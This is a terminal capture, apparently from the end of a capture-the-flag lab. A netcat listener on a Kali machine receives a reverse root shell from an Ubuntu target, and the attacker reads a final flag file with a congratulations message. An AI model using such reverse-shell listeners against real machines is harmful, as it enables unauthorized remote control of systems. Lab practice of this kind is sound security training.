 ╭─root@kali /tmp
╰─➤  nc -lvp 8888
listening on [any] 8888 ...
192.168.0.107: inverse host lookup failed: Unknown host
connect to [192.168.0.21] from (UNKNOWN) [192.168.0.107] 35188
bash: cannot set terminal process group (16590): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:~#
root@ubuntu:~# ls
ls
final.txt
root@ubuntu:~# cat final.txt
cat final.txt
!! Congrats you have finished this task !!
Contact us here:
Hacking Articles : https://twitter.com/rajchandel/
Geet Madan : https://in.linkedin.com/in/geet-madan
+-+-+-+-+-+ +-+-+-+-+-+-+-+
 |E|n|j|o|y| |H|A|C|K|I|N|G|
 +-+-+-+-+-+ +-+-+-+-+-+-+-+
____________________________________
root@ubuntu:~#